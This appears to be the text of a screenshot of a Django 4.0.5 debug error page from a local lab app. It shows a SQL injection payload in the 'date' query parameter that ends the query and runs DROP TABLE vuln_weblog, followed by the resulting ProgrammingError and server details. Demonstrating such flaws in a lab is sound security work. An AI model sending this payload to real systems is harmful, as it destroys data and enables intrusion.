 Не защищено 0.0.0.0:8000/?date=hour%27,now());DROP+TABLE+vuln_weblog;--
ProgrammingError at /
no results to fetch
Request Method: GET
Request URL: http://0.0.0.0:8000/?date=hour%27,now());DROP+TABLE+vuln_weblog;--
Django Version: 4.0.5
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.10/site-packages/django/db/utils.py, line 98, in inner
Python Executable: /usr/local/bin/python
Python Version: 3.10.5
Python Path: ['/usr/src',
'/usr/local/lib/python310.zip',
'/usr/local/lib/python3.10',
'/usr/local/lib/python3.10/lib-dynload',
'/usr/local/lib/python3.10/site-packages']
Server time: Wed, 19 Apr 2023 04:08:27 -0500